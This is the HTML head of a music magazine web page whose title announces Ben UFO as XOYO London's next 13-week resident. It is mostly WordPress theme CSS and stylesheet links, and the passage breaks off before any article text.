

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/ben-ufo-is-xoyo-londons-next-13-week-resident/
body_size: 45501
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Ben UFO is XOYO London&#8217;s next 13 week resident &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Ben UFO is XOYO London&#8217;s next 13 week resident Comments Feed" href="https://theplayground.co.uk/ben-ufo-is-xoyo-londons-next-13-week-resident/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fben-ufo-is-xoyo-londons-next-13-week-resident%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fben-ufo-is-xoyo-londons-next-13-week-resident%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg 